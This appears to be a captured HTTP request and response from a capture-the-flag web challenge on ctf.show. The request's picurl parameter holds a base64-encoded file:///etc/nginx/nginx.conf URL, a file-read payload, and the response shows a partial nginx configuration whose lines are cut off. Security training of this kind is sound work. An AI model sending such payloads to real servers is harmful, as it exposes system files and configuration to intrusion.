 Request
Raw Params Headers Hex
GET /index.php?picurl=ZmlsZTovLy9ldGMvbmdpbngvbmdpbnguY29uZg== HTTP/1.1
Host: ef8a23ef-d78c-4faa-82e4-c97e76997a51.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
# Enable gzipping of responses.
#gzip on;
# Set the Vary HTTP header as defined
gzip_vary on;
# Enable checking the existence of pre
#gzip_static on;
# Specifies the main log format.
log_format main '$remote_addr - $remot
'$status $body_bytes_s
'"$http_user_agent" "$
# Sets the path, format, and configura
access_log /var/log/nginx/access.log m
# Includes virtual hosts configs.
include /etc/nginx/conf.d/*.conf;
}